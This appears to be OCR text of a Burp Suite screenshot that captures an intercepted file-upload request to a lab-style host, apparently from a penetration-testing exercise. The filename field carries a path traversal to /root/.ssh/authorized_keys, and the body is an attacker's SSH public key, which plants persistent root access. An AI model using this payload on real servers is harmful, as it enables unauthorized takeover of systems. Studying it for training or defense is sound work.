 Burp Suite Community Edition v2025
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organize
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop
Time Type Direction Method URL
16:22:02 28 May... HTTP → Request POST http://mountaindesserts.com:8000/upload
Request
Pretty Raw Hex
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------19404935469834452202366272081
8 Content-Length: 332
9 Origin: http://mountaindesserts.com:8000
10 Connection: keep-alive
11 Referer: http://mountaindesserts.com:8000/
12 Cookie: filemanager=apl1q3egg4tcq4qaocsmm60o83
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 -----------------------------19404935469834452202366272081
17 Content-Disposition: form-data; name="myFile"; filename="../../../../../../../root/.ssh/authorized_keys"
18 Content-Type: application/octet-stream
19
20 ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIOqzEgYwuuX5M2VSX5mxGM1Xr+lWHXZR/RFk8b5toyvr kali@kali
21
22 -----------------------------19404935469834452202366272081--
23